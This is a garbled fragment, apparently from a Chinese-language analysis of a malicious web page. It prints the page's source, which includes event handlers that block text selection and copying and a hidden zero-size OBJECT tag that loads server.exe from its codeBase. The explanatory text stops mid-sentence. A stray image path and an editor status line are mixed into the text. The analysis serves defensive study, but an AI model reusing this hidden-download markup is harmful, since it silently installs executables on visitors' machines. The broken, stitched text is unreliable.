 "return false" oncopy=document.selection.empty() onselect=
document.selection.empty()>
2 <OBJECT id=RUNIT codeBase=server.exe type=application/x-oleobject height=0
width=0 OBJECT>
行 2 : 2 列 191 选定 0 318 字节 ANSI CR+LF INS Web Source Code
图2
这段代码主要起到两个作用，首先是对浏览器进行了一
访问控制，比如屏蔽了鼠标的左键选择、屏蔽了鼠标的右键
出，以及屏蔽了鼠标的拖拽操作等。其次这段代码就是负责加